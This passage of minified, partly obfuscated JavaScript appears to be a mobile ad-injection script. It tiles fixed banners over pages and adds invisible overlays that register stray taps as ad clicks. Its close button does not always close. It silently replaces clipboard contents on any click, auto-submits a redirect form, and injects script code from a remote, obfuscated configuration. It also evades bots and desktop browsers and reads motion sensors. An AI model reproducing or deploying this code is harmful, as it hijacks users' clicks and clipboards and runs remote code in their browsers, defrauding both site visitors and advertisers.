e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#00s@Qo q62Yd5*p5df6Y2FconfYp= #00s@Qo= #]0{Qs@a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@{@0C_fsmY:LXCR(m(O^gQ{@Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@{@0C_fsm:(5^^Y:m(O^gQ{@Q\"=\"^_5q\"g\"hFFJLg\\/\\/@{hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@{hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"LopLL)^)p}\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();